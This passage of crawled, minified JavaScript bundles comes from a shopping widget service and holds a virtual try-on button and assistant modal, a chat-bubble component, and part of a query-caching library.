J}from"./base-analytics.types.COCvK2m_.js";import"./vendor-misc.DS4z9ZJk.js";import"./vendor-query.DzMj9hLO.js";import"./widget-loader.DAQy60C1.js";import"./events.constants.DL-T4Byd.js";import"./vendor-state.BwplQhnh.js";import"./use-in-view.XpzDjsTr.js";import"./vendor-icons.BBM4R7p7.js";import"./vendor-ai.CT3AgnGw.js";import"./vendor-validation.ZgxEm811.js";import"./render.utils.Difzk0UH.js";import"./ui.constants.Defd7Z6n.js";const Ae=({size:t,color:e="#000000"})=>n("svg",{xmlns:"http://www.w3.org/2000/svg",width:t,height:t,viewBox:"0 0 24 24",children:n("g",{fill:"none",children:n("path",{fill:e,d:"M9.107 5.448c.598-1.75 3.016-1.803 3.725-.159l.06.16.807 2.36a4 4 0 0 0 2.276 2.411l.217.081 2.36.806c1.75.598 1.803 3.016.16 3.725l-.16.06-2.36.807a4 4 0 0 0-2.412 2.276l-.081.216-.806 2.361c-.598 1.75-3.016 1.803-3.724.16l-.062-.16-.806-2.36a4 4 0 0 0-2.276-2.412l-.216-.081-2.36-.806c-1.751-.598-1.804-3.016-.16-3.724l.16-.062 2.36-.806A4 4 0 0 0 8.22 8.025l.081-.216zM11 6.094l-.806 2.36a6 6 0 0 1-3.49 3.649l-.25.091-2.36.806 2.36.806a6 6 0 0 1 3.649 3.49l.091.25.806 2.36.806-2.36a6 6 0 0 1 3.49-3.649l.25-.09 2.36-.807-2.36-.806a6 6 0 0 1-3.649-3.49l-.09-.25zM19 2a1 1 0 0 1 .898.56l.048.117.35 1.026 1.027.35a1 1 0 0 1 .118 1.845l-.118.048-1.026.35-.35 1.027a1 1 0 0 1-1.845.117l-.048-.117-.35-1.026-1.027-.35a1 1 0 0 1-.118-1.845l.118-.048 1.026-.35.35-1.027A1 1 0 0 1 19 2"})})}),Te=t=>t?t<=12?14:t<=14?16:t<=16?18:t<=18?20:22:22,Y=t=>{if(!t)return"flex-start";switch(t){case"center":return"center";case"right":return"flex-end";case"left":default:return"flex-start"}},ke=re(({onClick:t,widgetSettings:e},o)=>{var C,E,R,H;const g=`${e.fontSize}px`,i=e.backgroundColor,c=e.borderColor,r=e.text,a=Te(e.fontSize),s=e.textAlignment||e.alignment,p=e.alignment,d=e.textColor,b=(C=e.letterSpacing)!=null?C:0,l=e.font,f=(E=e.borderRadius)!=null?E:0,A=(R=e.showIcon)!=null?R:!0,u=(H=e.textUnderline)!=null?H:!1,S=$(),k=S?e.mobileWidthMode:e.widthMode,v=S?e.mobileWidth:e.width,O=k==="fit"?"fit-content":`${v}%`,I=d==="inherit"?"currentColor":d,x=e.placement==="inline",y=()=>{var M;return u?T({all:"unset",display:"inline-flex",alignItems:"center",justifyContent:Y(s),gap:"8px",padding:"4px 0",backgroundColor:"transparent",color:d,fontSize:g,fontWeight:500,letterSpacing:`${b}px`,cursor:"pointer",textAlign:s,position:"relative",transition:"background-color 0.2s, border-color 0.2s",width:O,fontFamily:l,border:"none",borderRadius:"0"},x?{height:"100%",minHeight:"100%",boxSizing:"border-box"}:{}):T({all:"unset",display:"inline-flex",alignItems:"center",justifyContent:Y(s),gap:"8px",padding:"8px 16px",backgroundColor:i,color:d,fontSize:g,fontWeight:500,letterSpacing:`${b}px`,cursor:"pointer",textAlign:s,position:"relative",transition:"background-color 0.2s, border-color 0.2s",width:O,fontFamily:l,border:`${(M=e.borderWidth)!=null?M:3}px solid ${c}`,borderRadius:`${f}px`},x?{height:"100%",minHeight:"100%",boxSizing:"border-box"}:{})},F=M=>{const h=M.currentTarget;if(u){h.style.opacity="0.7";return}if(i==="#FFFFFF"||i==="transparent"){h.style.backgroundColor="#000000",h.style.color="#FFFFFF";const U=h.querySelector("svg");U&&U.querySelectorAll("path").forEach(P=>{P.setAttribute("fill","#FFFFFF")})}else i==="#000000"?h.style.backgroundColor="#333333":h.style.filter="brightness(1.2)"},m=M=>{const h=M.currentTarget;if(u){h.style.opacity="1",h.style.backgroundColor="transparent";return}h.style.backgroundColor=i||"",h.style.color=d||"",h.style.filter="";const U=h.querySelector("svg");U&&U.querySelectorAll("path").forEach(P=>{P.setAttribute("fill",I||"")})};return n("div",{style:T({display:"flex",justifyContent:Y(p)},x?{height:"100%"}:{}),children:n("button",{ref:o,style:y(),onClick:t,onMouseEnter:F,onMouseLeave:m,children:[n("span",{style:{textDecoration:u?"underline":"none"},children:r}),A&&n(Ae,{size:a,color:I})]})})}),ve=({contentRef:t,tryonSettings:e,appKey:o,appUrl:g,userTryonImage:i,skipSignIn:c,isAuthenticated:r,closeAssistant:a,brandLogo:s,productId:p})=>{const{chatModalSettings:d,isEmbed:b}=L(),l=$(),[f,A]=N(!1),u=!c&&!r&&(f||!!i),S=`w-full bg-white flex flex-col overflow-hidden border border-gray-200 ${d.enableSevenEighthScreen&&l?"h-[87.5vh] fixed bottom-0 left-0 right-0 rounded-t-xl shadow-2xl":"h-full md:rounded-xl md:shadow-2xl"}`;return n("div",{className:S,ref:t,children:[n(Se,{handleClose:a,brandLogo:s}),n("div",{className:"flex-1 overflow-y-auto pt-4 px-4",children:u?n(de,{appKey:o,appUrl:g,tryonSettings:e,callbackAction:he.chatMessageAction({message:"Please show me how this product will look on me.",actionType:G.TRYON,instructions:K.TRYON,messageContext:{productId:p},isForEmbed:b})}):n(pe,{tryonSettings:e,onImageUploaded:()=>{!c&&!r&&A(!0)}})})]})},Oe=({appKey:t,appUrl:e,agentImage:o,brandLogo:g,hidePoweredBy:i,productId:c,tryonSettings:r,closeAssistant:a,triggerMessage:s,onMessageTriggered:p,useEmbeddedChat:d=!1})=>{var x;const{callbackAction:b}=ae(),{userTryonImage:l,saveUserTryonImage:f}=ie(),A=le(null),{isAuthenticated:u}=ce(),{setInitialMessage:S}=ue(),{chatModalSettings:k}=L(),v=$(),[O,I]=N(!l);return W(()=>{let y=!0;return j(void 0,null,function*(){if(l){I(!1);return}I(!0);try{const m=yield fe.getUserImage();if(!y)return;m!=null&&m.url&&f(m.url)}finally{y&&I(!1)}}),()=>{y=!1}},[l,f]),W(()=>{const y=sessionStorage.getItem(`see-it-on-you-trigger-${c}`)==="true";if((r.skipSignIn?s:s||y)&&!b&&l&&(r.skipSignIn||u)){const C=Ie(),E=d&&C;S({message:"Please show me how this product will look on me.",actionType:G.TRYON,instructions:K.TRYON,messageContext:{productId:c},isForEmbed:E,isSystemGenerated:!0}),E&&(xe(),a()),r.skipSignIn||sessionStorage.removeItem(`see-it-on-you-trigger-${c}`),p()}},[l,s,r,c,u,b,p,S,a,d]),O?null:!l||!r.skipSignIn&&!u?n(V,{children:[k.enableSevenEighthScreen&&v&&n("div",{className:"fixed inset-0 bg-black bg-opacity-50 z-1",onClick:()=>a(!1)}),n(ve,{contentRef:A,tryonSettings:r,appKey:t,appUrl:e,userTryonImage:l,skipSignIn:(x=r.skipSignIn)!=null?x:!1,isAuthenticated:u,closeAssistant:a,brandLogo:g,productId:c})]}):n(ye,{closeAssistant:a,agentImage:o,brandLogo:g,hidePoweredBy:i})},Fe=t=>{var y,F;const{appKey:e,appUrl:o,agentImage:g,brandLogo:i,hidePoweredBy:c,productId:r,autoOpen:a=!1,widgetButtonSettings:s,preloadedStyles:p,element:d,skills:b,chatModalSettings:l,fullscreenMode:f}=t,[A,u]=N(a),[S,k]=N(!1),{track:v}=me();ge();const{onSessionStart:O}=be(d),I=()=>{u(C=>!C),k(!0),sessionStorage.removeItem(`see-it-on-you-sent-${r}`),(b.find(C=>C.type===q.VirtualTryOn)||D).skipSignIn||sessionStorage.setItem(`see-it-on-you-trigger-${r}`,"true"),O(),v(_.SHOP_ASSISTANT_OPEN)},x=m=>{u(!1),v(m?_.SHOP_ASSISTANT_MINIMIZE:_.SHOP_ASSISTANT_CLOSE)};return W(()=>{f&&I()},[f]),n(V,{children:[!f&&n(ke,{onClick:I,widgetSettings:s}),A&&n(Ce,{preloadedStyles:p,element:d,fullscreenMode:f,children:n(Q,w(T({widgetType:J.SEE_IT_ON_YOU,callbackUrl:Z.seeItOnYouCallbackUrl,chatModalSettings:l,assistantInitialMessage:(y=l==null?void 0:l.assistantInitialMessage)!=null?y:""},t),{children:n(Oe,{appKey:e,appUrl:o,agentImage:g,brandLogo:i,hidePoweredBy:c,productId:r,tryonSettings:b.find(m=>m.type===q.VirtualTryOn)||D,closeAssistant:x,triggerMessage:S,onMessageTriggered:()=>k(!1),useEmbeddedChat:(F=s.useEmbeddedChat)!=null?F:!1,fullscreenMode:f})}))})]})},Ke=t=>n(Q,w(T({widgetType:J.SEE_IT_ON_YOU,callbackUrl:Z.seeItOnYouCallbackUrl},t),{children:n(Fe,T({},t))}));export{Ke as default};


--- FILE ---
content_type: application/javascript
request_url: https://play.gotolstoy.com/widget-v2/a48b95d27/chat-bubble-app.m37V8_zf.js
body_size: 555
content:
var U=Object.defineProperty,H=Object.defineProperties;var w=Object.getOwnPropertyDescriptors;var b=Object.getOwnPropertySymbols;var L=Object.prototype.hasOwnProperty,W=Object.prototype.propertyIsEnumerable;var u=(t,a,s)=>a in t?U(t,a,{enumerable:!0,configurable:!0,writable:!0,value:s}):t[a]=s,i=(t,a)=>{for(var s in a||(a={}))L.call(a,s)&&u(t,s,a[s]);if(b)for(var s of b(a))W.call(a,s)&&u(t,s,a[s]);return t},n=(t,a)=>H(t,w(a));import{u as e,h,y as v,k as Z}from"./vendor-preact.CIIGgvJN.js";import{S as M,u as x,a as z,b as m}from"./modal-container.fb-Jslyx.js";import{C as D}from"./chat-bubble.CvtM2hfE.js";import{S as j}from"./shadow-portal.D2QNyZqU.js";import{W as g}from"./search-bar-widget-settings.jazglfcm.js";import{P as I}from"./base-analytics.types.COCvK2m_.js";import{M as q,W as F,a as G}from"./widget-modal.QDL7sWPQ.js";import"./vendor-misc.DS4z9ZJk.js";import"./vendor-query.DzMj9hLO.js";import"./widget-loader.DAQy60C1.js";import"./events.constants.DL-T4Byd.js";import"./vendor-state.BwplQhnh.js";import"./use-in-view.XpzDjsTr.js";import"./vendor-icons.BBM4R7p7.js";import"./chat-modal.TSosxsOC.js";import"./vendor-ai.CT3AgnGw.js";import"./vendor-validation.ZgxEm811.js";import"./use-is-mobile.BXT0RdqD.js";import"./render.utils.Difzk0UH.js";import"./ui.constants.Defd7Z6n.js";const A=G.getInstance(),J=t=>{var S;const{agentImage:a,brandLogo:s,hidePoweredBy:B,settings:C,preloadedStyles:T,autoOpen:l,chatModalSettings:o,element:f,hide:P}=t,[p,c]=h(l!=null?l:!1),[y,O]=h(()=>A.getModalState()),{track:d}=x();z(),v(()=>A.subscribe(N=>{O(N)}),[]);const _=()=>{c(r=>!r),d(m.SHOP_ASSISTANT_OPEN)},k=r=>{c(!1),d(r?m.SHOP_ASSISTANT_MINIMIZE:m.SHOP_ASSISTANT_CLOSE)},E=y===q.MINIMIZED;return e(Z,{children:[(E||!P)&&e(D,{toggleOpen:_,isOpen:p,settings:C}),p&&e(j,{preloadedStyles:T,element:f,children:e(M,n(i({widgetType:I.CHAT_BUBBLE,callbackUrl:g.chatBubbleCallbackUrl,chatModalSettings:o,assistantInitialMessage:(S=o==null?void 0:o.assistantInitialMessage)!=null?S:""},t),{children:e(F,{closeAssistant:k,agentImage:a,brandLogo:s,hidePoweredBy:B})}))})]})},bt=t=>e(M,n(i({widgetType:I.CHAT_BUBBLE,callbackUrl:g.chatBubbleCallbackUrl},t),{children:e(J,i({},t))}));export{bt as default};


--- FILE ---
content_type: application/javascript
request_url: https://play.gotolstoy.com/widget-v2/a48b95d27/vendor-query.DzMj9hLO.js
body_size: 11514
content:
var hs=Object.defineProperty,os=Object.defineProperties;var cs=Object.getOwnPropertyDescriptors;var Gt=Object.getOwnPropertySymbols;var we=Object.prototype.hasOwnProperty,Re=Object.prototype.propertyIsEnumerable;var Se=e=>{throw TypeError(e)},Pe=Math.pow,Ce=(e,t,s)=>t in e?hs(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s,f=(e,t)=>{for(var s in t||(t={}))we.call(t,s)&&Ce(e,s,t[s]);if(Gt)for(var s of Gt(t))Re.call(t,s)&&Ce(e,s,t[s]);return e},S=(e,t)=>os(e,cs(t));var Fe=(e,t)=>{var s={};for(var i in e)we.call(e,i)&&t.indexOf(i)<0&&(s[i]=e[i]);if(e!=null&&Gt)for(var i of Gt(e))t.indexOf(i)<0&&Re.call(e,i)&&(s[i]=e[i]);return s};var Yt=(e,t,s)=>t.has(e)||Se("Cannot "+s);var r=(e,t,s)=>(Yt(e,t,"read from private field"),s?s.call(e):t.get(e)),d=(e,t,s)=>t.has(e)?Se("Cannot add the same private member more than once"):t instanceof WeakSet?t.add(e):t.set(e,s),h=(e,t,s,i)=>(Yt(e,t,"write to private field"),i?i.call(e,s):t.set(e,s),s),y=(e,t,s)=>(Yt(e,t,"access private method"),s);var zt=(e,t,s,i)=>({set _(n){h(e,t,n,s)},get _(){return r(e,t,i)}});var wt=(e,t,s)=>new Promise((i,n)=>{var a=l=>{try{o(s.next(l))}catch(b){n(b)}},u=l=>{try{o(s.throw(l))}catch(b){n(b)}},o=l=>l.done?i(l.value):Promise.resolve(l.value).then(a,u);o((s=s.apply(e,t)).next())});import{J as pe,y as Xt,u as ls,x as me,h as ze,C as $e,q as te}from"./vendor-preact.CIIGgvJN.js";var jt=class{constructor(){this.listeners=new Set,this.subscribe=this.subscribe.bind(this)}subscribe(e){return this.listeners.add(e),this.onSubscribe(),()=>{this.listeners.delete(e),this.onUnsubscribe()}}hasListeners(){return this.listeners.size>0}onSubscribe(){}onUnsubscribe(){}},vt=typeof window=="undefined"||"Deno"in globalThis;function _(){}function ds(e,t){return typeof e=="function"?e(t):e}function ee(e){return typeof e=="number"&&e>=0&&e!==1/0}function We(e,t){return Math.max(e+(t||0)-Date.now(),0)}function Rt(e,t){return typeof e=="function"?e(t):e}function G(e,t){return typeof e=="function"?e(t):e}function Qe(e,t){const{type:s="all",exact:i,fetchStatus:n,predicate:a,queryKey:u,stale:o}=e;if(u){if(i){if(t.queryHash!==be(u,t.options))return!1}else if(!Kt(t.queryKey,u))return!1}if(s!=="all"){const l=t.isActive();if(s==="active"&&!l||s==="inactive"&&l)return!1}return!(typeof o=="boolean"&&t.isStale()!==o||n&&n!==t.state.fetchStatus||a&&!a(t))}function Ee(e,t){const{exact:s,status:i,predicate:n,mutationKey:a}=e;if(a){if(!t.options.mutationKey)return!1;if(s){if(Ot(t.options.mutationKey)!==Ot(a))return!1}else if(!Kt(t.options.mutationKey,a))return!1}return!(i&&t.state.status!==i||n&&!n(t))}function be(e,t){return((t==null?void 0:t.queryKeyHashFn)||Ot)(e)}function Ot(e){return JSON.stringify(e,(t,s)=>se(s)?Object.keys(s).sort().reduce((i,n)=>(i[n]=s[n],i),{}):s)}function Kt(e,t){return e===t?!0:typeof e!=typeof t?!1:e&&t&&typeof e=="object"&&typeof t=="object"?!Object.keys(t).some(s=>!Kt(e[s],t[s])):!1}function Je(e,t){if(e===t)return e;const s=Me(e)&&Me(t);if(s||se(e)&&se(t)){const i=s?e:Object.keys(e),n=i.length,a=s?t:Object.keys(t),u=a.length,o=s?[]:{};let l=0;for(let b=0;b<u;b++){const g=s?b:a[b];(!s&&i.includes(g)||s)&&e[g]===void 0&&t[g]===void 0?(o[g]=void 0,l++):(o[g]=Je(e[g],t[g]),o[g]===e[g]&&e[g]!==void 0&&l++)}return n===u&&l===n?e:o}return t}function Jt(e,t){if(!t||Object.keys(e).length!==Object.keys(t).length)return!1;for(const s in e)if(e[s]!==t[s])return!1;return!0}function Me(e){return Array.isArray(e)&&e.length===Object.keys(e).length}function se(e){if(!De(e))return!1;const t=e.constructor;if(t===void 0)return!0;const s=t.prototype;return!(!De(s)||!s.hasOwnProperty("isPrototypeOf")||Object.getPrototypeOf(e)!==Object.prototype)}function De(e){return Object.prototype.toString.call(e)==="[object Object]"}function fs(e){return new Promise(t=>{setTimeout(t,e)})}function ie(e,t,s){return typeof s.structuralSharing=="function"?s.structuralSharing(e,t):s.structuralSharing!==!1?Je(e,t):t}function ys(e,t,s=0){const i=[...e,t];return s&&i.length>s?i.slice(1):i}function ps(e,t,s=0){const i=[t,...e];return s&&i.length>s?i.slice(0,-1):i}var ge=Symbol();function Ve(e,t){return!e.queryFn&&(t!=null&&t.initialPromise)?()=>t.initialPromise:!e.queryFn||e.queryFn===ge?()=>Promise.reject(new Error(`Missing queryFn: '${e.queryHash}'`)):e.queryFn}var lt,st,St,xe,ms=(xe=class extends jt{constructor(){super();d(this,lt);d(this,st);d(this,St);h(this,St,t=>{if(!vt&&window.addEventListener){const s=()=>t();return window.addEventListener("visibilitychange",s,!1),()=>{window.removeEventListener("visibilitychange",s)}}})}onSubscribe(){r(this,st)||this.setEventListener(r(this,St))}onUnsubscribe(){var t;this.hasListeners()||((t=r(this,st))==null||t.call(this),h(this,st,void 0))}setEventListener(t){var s;h(this,St,t),(s=r(this,st))==null||s.call(this),h(this,st,t(i=>{typeof i=="boolean"?this.setFocused(i):this.onFocus()}))}setFocused(t){r(this,lt)!==t&&(h(this,lt,t),this.onFocus())}onFocus(){const t=this.isFocused();this.listeners.forEach(s=>{s(t)})}isFocused(){var t;return typeof r(this,lt)=="boolean"?r(this,lt):((t=globalThis.document)==null?void 0:t.visibilityState)!=="hidden"}},lt=new WeakMap,st=new WeakMap,St=new WeakMap,xe),ve=new ms,Pt,it,Ft,je,bs=(je=class extends jt{constructor(){super();d(this,Pt,!0);d(this,it);d(this,Ft);h(this,Ft,t=>{if(!vt&&window.addEventListener){const s=()=>t(!0),i=()=>t(!1);return window.addEventListener("online",s,!1),window.addEventListener("offline",i,!1),()=>{window.removeEventListener("online",s),window.removeEventListener("offline",i)}}})}onSubscribe(){r(this,it)||this.setEventListener(r(this,Ft))}onUnsubscribe(){var t;this.hasListeners()||((t=r(this,it))==null||t.call(this),h(this,it,void 0))}setEventListener(t){var s;h(this,Ft,t),(s=r(this,it))==null||s.call(this),h(this,it,t(this.setOnline.bind(this)))}setOnline(t){r(this,Pt)!==t&&(h(this,Pt,t),this.listeners.forEach(i=>{i(t)}))}isOnline(){return r(this,Pt)}},Pt=new WeakMap,it=new WeakMap,Ft=new WeakMap,je),Vt=new bs;function re(){let e,t;const s=new Promise((n,a)=>{e=n,t=a});s.status="pending",s.catch(()=>{});function i(n){Object.assign(s,n),delete s.resolve,delete s.reject}return s.resolve=n=>{i({status:"fulfilled",value:n}),e(n)},s.reject=n=>{i({status:"rejected",reason:n}),t(n)},s}function gs(e){return Math.min(1e3*Pe(2,e),3e4)}function Xe(e){return(e!=null?e:"online")==="online"?Vt.isOnline():!0}var Ye=class extends Error{constructor(e){super("CancelledError"),this.revert=e==null?void 0:e.revert,this.silent=e==null?void 0:e.silent}};function Zt(e){return e instanceof Ye}function Ze(e){let t=!1,s=0,i=!1,n;const a=re(),u=m=>{var p;i||(R(new Ye(m)),(p=e.abort)==null||p.call(e))},o=()=>{t=!0},l=()=>{t=!1},b=()=>ve.isFocused()&&(e.networkMode==="always"||Vt.isOnline())&&e.canRun(),g=()=>Xe(e.networkMode)&&e.canRun(),c=m=>{var p;i||(i=!0,(p=e.onSuccess)==null||p.call(e,m),n==null||n(),a.resolve(m))},R=m=>{var p;i||(i=!0,(p=e.onError)==null||p.call(e,m),n==null||n(),a.reject(m))},C=()=>new Promise(m=>{var p;n=E=>{(i||b())&&m(E)},(p=e.onPause)==null||p.call(e)}).then(()=>{var m;n=void 0,i||(m=e.onContinue)==null||m.call(e)}),F=()=>{if(i)return;let m;const p=s===0?e.initialPromise:void 0;try{m=p!=null?p:e.fn()}catch(E){m=Promise.reject(E)}Promise.resolve(m).then(c).catch(E=>{var k,Q,z;if(i)return;const q=(k=e.retry)!=null?k:vt?0:3,K=(Q=e.retryDelay)!=null?Q:gs,M=typeof K=="function"?K(s,E):K,A=q===!0||typeof q=="number"&&s<q||typeof q=="function"&&q(s,E);if(t||!A){R(E);return}s++,(z=e.onFail)==null||z.call(e,s,E),fs(M).then(()=>b()?void 0:C()).then(()=>{t?R(E):F()})})};return{promise:a,cancel:u,continue:()=>(n==null||n(),a),cancelRetry:o,continueRetry:l,canStart:g,start:()=>(g()?F():C().then(F),a)}}var vs=e=>setTimeout(e,0);function Os(){let e=[],t=0,s=o=>{o()},i=o=>{o()},n=vs;const a=o=>{t?e.push(o):n(()=>{s(o)})},u=()=>{const o=e;e=[],o.length&&n(()=>{i(()=>{o.forEach(l=>{s(l)})})})};return{batch:o=>{let l;t++;try{l=o()}finally{t--,t||u()}return l},batchCalls:o=>(...l)=>{a(()=>{o(...l)})},schedule:a,setNotifyFunction:o=>{s=o},setBatchNotifyFunction:o=>{i=o},setScheduler:o=>{n=o}}}var D=Os(),dt,Le,ts=(Le=class{constructor(){d(this,dt)}destroy(){this.clearGcTimeout()}scheduleGc(){this.clearGcTimeout(),ee(this.gcTime)&&h(this,dt,setTimeout(()=>{this.optionalRemove()},this.gcTime))}updateGcTime(e){this.gcTime=Math.max(this.gcTime||0,e!=null?e:vt?1/0:5*60*1e3)}clearGcTimeout(){r(this,dt)&&(clearTimeout(r(this,dt)),h(this,dt,void 0))}},dt=new WeakMap,Le),Qt,Et,H,ft,I,kt,yt,B,X,Ke,Cs=(Ke=class extends ts{constructor(t){var s;super();d(this,B);d(this,Qt);d(this,Et);d(this,H);d(this,ft);d(this,I);d(this,kt);d(this,yt);h(this,yt,!1),h(this,kt,t.defaultOptions),this.setOptions(t.options),this.observers=[],h(this,ft,t.client),h(this,H,r(this,ft).getQueryCache()),this.queryKey=t.queryKey,this.queryHash=t.queryHash,h(this,Qt,ws(this.options)),this.state=(s=t.state)!=null?s:r(this,Qt),this.scheduleGc()}get meta(){return this.options.meta}get promise(){var t;return(t=r(this,I))==null?void 0:t.promise}setOptions(t){this.options=f(f({},r(this,kt)),t),this.updateGcTime(this.options.gcTime)}optionalRemove(){!this.observers.length&&this.state.fetchStatus==="idle"&&r(this,H).remove(this)}setData(t,s){const i=ie(this.state.data,t,this.options);return y(this,B,X).call(this,{data:i,type:"success",dataUpdatedAt:s==null?void 0:s.updatedAt,manual:s==null?void 0:s.manual}),i}setState(t,s){y(this,B,X).call(this,{type:"setState",state:t,setStateOptions:s})}cancel(t){var i,n;const s=(i=r(this,I))==null?void 0:i.promise;return(n=r(this,I))==null||n.cancel(t),s?s.then(_).catch(_):Promise.resolve()}destroy(){super.destroy(),this.cancel({silent:!0})}reset(){this.destroy(),this.setState(r(this,Qt))}isActive(){return this.observers.some(t=>G(t.options.enabled,this)!==!1)}isDisabled(){return this.getObserversCount()>0?!this.isActive():this.options.queryFn===ge||this.state.dataUpdateCount+this.state.errorUpdateCount===0}isStale(){return this.state.isInvalidated?!0:this.getObserversCount()>0?this.observers.some(t=>t.getCurrentResult().isStale):this.state.data===void 0}isStaleByTime(t=0){return this.state.isInvalidated||this.state.data===void 0||!We(this.state.dataUpdatedAt,t)}onFocus(){var s;const t=this.observers.find(i=>i.shouldFetchOnWindowFocus());t==null||t.refetch({cancelRefetch:!1}),(s=r(this,I))==null||s.continue()}onOnline(){var s;const t=this.observers.find(i=>i.shouldFetchOnReconnect());t==null||t.refetch({cancelRefetch:!1}),(s=r(this,I))==null||s.continue()}addObserver(t){this.observers.includes(t)||(this.observers.push(t),this.clearGcTimeout(),r(this,H).notify({type:"observerAdded",query:this,observer:t}))}removeObserver(t){this.observers.includes(t)&&(this.observers=this.observers.filter(s=>s!==t),this.observers.length||(r(this,I)&&(r(this,yt)?r(this,I).cancel({revert:!0}):r(this,I).cancelRetry()),this.scheduleGc()),r(this,H).notify({type:"observerRemoved",query:this,observer:t}))}getObserversCount(){return this.observers.length}invalidate(){this.state.isInvalidated||y(this,B,X).call(this,{type:"invalidate"})}fetch(t,s){var l,b,g;if(this.state.fetchStatus!=="idle"){if(this.state.data!==void 0&&(s!=null&&s.cancelRefetch))this.cancel({silent:!0});else if(r(this,I))return r(this,I).continueRetry(),r(this,I).promise}if(t&&this.setOptions(t),!this.options.queryFn){const c=this.observers.find(R=>R.options.queryFn);c&&this.setOptions(c.options)}const i=new AbortController,n=c=>{Object.defineProperty(c,"signal",{enumerable:!0,get:()=>(h(this,yt,!0),i.signal)})},a=()=>{const c=Ve(this.options,s),R={client:r(this,ft),queryKey:this.queryKey,meta:this.meta};return n(R),h(this,yt,!1),this.options.persister?this.options.persister(c,R,this):c(R)},u={fetchOptions:s,options:this.options,queryKey:this.queryKey,client:r(this,ft),state:this.state,fetchFn:a};n(u),(l=this.options.behavior)==null||l.onFetch(u,this),h(this,Et,this.state),(this.state.fetchStatus==="idle"||this.state.fetchMeta!==((b=u.fetchOptions)==null?void 0:b.meta))&&y(this,B,X).call(this,{type:"fetch",meta:(g=u.fetchOptions)==null?void 0:g.meta});const o=c=>{var R,C,F,m;Zt(c)&&c.silent||y(this,B,X).call(this,{type:"error",error:c}),Zt(c)||((C=(R=r(this,H).config).onError)==null||C.call(R,c,this),(m=(F=r(this,H).config).onSettled)==null||m.call(F,this.state.data,c,this)),this.scheduleGc()};return h(this,I,Ze({initialPromise:s==null?void 0:s.initialPromise,fn:u.fetchFn,abort:i.abort.bind(i),onSuccess:c=>{var R,C,F,m;if(c===void 0){o(new Error(`${this.queryHash} data is undefined`));return}try{this.setData(c)}catch(p){o(p);return}(C=(R=r(this,H).config).onSuccess)==null||C.call(R,c,this),(m=(F=r(this,H).config).onSettled)==null||m.call(F,c,this.state.error,this),this.scheduleGc()},onError:o,onFail:(c,R)=>{y(this,B,X).call(this,{type:"failed",failureCount:c,error:R})},onPause:()=>{y(this,B,X).call(this,{type:"pause"})},onContinue:()=>{y(this,B,X).call(this,{type:"continue"})},retry:u.options.retry,retryDelay:u.options.retryDelay,networkMode:u.options.networkMode,canRun:()=>!0})),r(this,I).start()}},Qt=new WeakMap,Et=new WeakMap,H=new WeakMap,ft=new WeakMap,I=new WeakMap,kt=new WeakMap,yt=new WeakMap,B=new WeakSet,X=function(t){const s=i=>{var n,a;switch(t.type){case"failed":return S(f({},i),{fetchFailureCount:t.failureCount,fetchFailureReason:t.error});case"pause":return S(f({},i),{fetchStatus:"paused"});case"continue":return S(f({},i),{fetchStatus:"fetching"});case"fetch":return S(f(f({},i),es(i.data,this.options)),{fetchMeta:(n=t.meta)!=null?n:null});case"success":return f(S(f({},i),{data:t.data,dataUpdateCount:i.dataUpdateCount+1,dataUpdatedAt:(a=t.dataUpdatedAt)!=null?a:Date.now(),error:null,isInvalidated:!1,status:"success"}),!t.manual&&{fetchStatus:"idle",fetchFailureCount:0,fetchFailureReason:null});case"error":const u=t.error;return Zt(u)&&u.revert&&r(this,Et)?S(f({},r(this,Et)),{fetchStatus:"idle"}):S(f({},i),{error:u,errorUpdateCount:i.errorUpdateCount+1,errorUpdatedAt:Date.now(),fetchFailureCount:i.fetchFailureCount+1,fetchFailureReason:u,fetchStatus:"idle",status:"error"});case"invalidate":return S(f({},i),{isInvalidated:!0});case"setState":return f(f({},i),t.state)}};this.state=s(this.state),D.batch(()=>{this.observers.forEach(i=>{i.onQueryUpdate()}),r(this,H).notify({query:this,type:"updated",action:t})})},Ke);function es(e,t){return f({fetchFailureCount:0,fetchFailureReason:null,fetchStatus:Xe(t.networkMode)?"fetching":"paused"},e===void 0&&{error:null,status:"pending"})}function ws(e){const t=typeof e.initialData=="function"?e.initialData():e.initialData,s=t!==void 0,i=s?typeof e.initialDataUpdatedAt=="function"?e.initialDataUpdatedAt():e.initialDataUpdatedAt:0;return{data:t,dataUpdateCount:0,dataUpdatedAt:s?i!=null?i:Date.now():0,error:null,errorUpdateCount:0,errorUpdatedAt:0,fetchFailureCount:0,fetchFailureReason:null,fetchMeta:null,isInvalidated:!1,status:s?"success":"pending",fetchStatus:"idle"}}var $,ke,Rs=(ke=class extends jt{constructor(t={}){super();d(this,$);this.config=t,h(this,$,new Map)}build(t,s,i){var o;const n=s.queryKey,a=(o=s.queryHash)!=null?o:be(n,s);let u=this.get(a);return u||(u=new Cs({client:t,queryKey:n,queryHash:a,options:t.defaultQueryOptions(s),state:i,defaultOptions:t.getQueryDefaults(n)}),this.add(u)),u}add(t){r(this,$).has(t.queryHash)||(r(this,$).set(t.queryHash,t),this.notify({type:"added",query:t}))}remove(t){const s=r(this,$).get(t.queryHash);s&&(t.destroy(),s===t&&r(this,$).delete(t.queryHash),this.notify({type:"removed",query:t}))}clear(){D.batch(()=>{this.getAll().forEach(t=>{this.remove(t)})})}get(t){return r(this,$).get(t)}getAll(){return[...r(this,$).values()]}find(t){const s=f({exact:!0},t);return this.getAll().find(i=>Qe(s,i))}findAll(t={}){const s=this.getAll();return Object.keys(t).length>0?s.filter(i=>Qe(t,i)):s}notify(t){D.batch(()=>{this.listeners.forEach(s=>{s(t)})})}onFocus(){D.batch(()=>{this.getAll().forEach(t=>{t.onFocus()})})}onOnline(){D.batch(()=>{this.getAll().forEach(t=>{t.onOnline()})})}},$=new WeakMap,ke),W,T,pt,J,et,He,Ss=(He=class extends ts{constructor(t){super();d(this,J);d(this,W);d(this,T);d(this,pt);this.mutationId=t.mutationId,h(this,T,t.mutationCache),h(this,W,[]),this.state=t.state||ss(),this.setOptions(t.options),this.scheduleGc()}setOptions(t){this.options=t,this.updateGcTime(this.options.gcTime)}get meta(){return this.options.meta}addObserver(t){r(this,W).includes(t)||(r(this,W).push(t),this.clearGcTimeout(),r(this,T).notify({type:"observerAdded",mutation:this,observer:t}))}removeObserver(t){h(this,W,r(this,W).filter(s=>s!==t)),this.scheduleGc(),r(this,T).notify({type:"observerRemoved",mutation:this,observer:t})}optionalRemove(){r(this,W).length||(this.state.status==="pending"?this.scheduleGc():r(this,T).remove(this))}continue(){var t,s;return(s=(t=r(this,pt))==null?void 0:t.continue())!=null?s:this.execute(this.state.variables)}execute(t){return 